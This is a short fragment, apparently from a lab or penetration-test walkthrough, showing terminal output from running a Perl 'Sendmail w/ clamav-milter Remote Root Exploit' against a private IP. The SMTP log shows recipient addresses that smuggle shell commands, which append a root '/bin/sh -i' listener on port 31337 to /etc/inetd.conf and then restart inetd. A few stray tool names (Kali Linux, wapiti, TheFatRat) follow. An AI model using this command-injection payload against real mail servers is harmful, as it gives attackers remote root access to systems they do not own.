 ❯ perl 4761.pl 192.168.191.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.191.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Thu, 18 Jan 2024 19:49:27 -0500; (No UCE/UBE) logging access from: [192.168.45.221](FAIL)-[192.168.45.221]
250-localhost.localdomain Hello [192.168.45.221], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 40J0nRFd004123 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection
KALI LINUX
wapiti
TheFatRat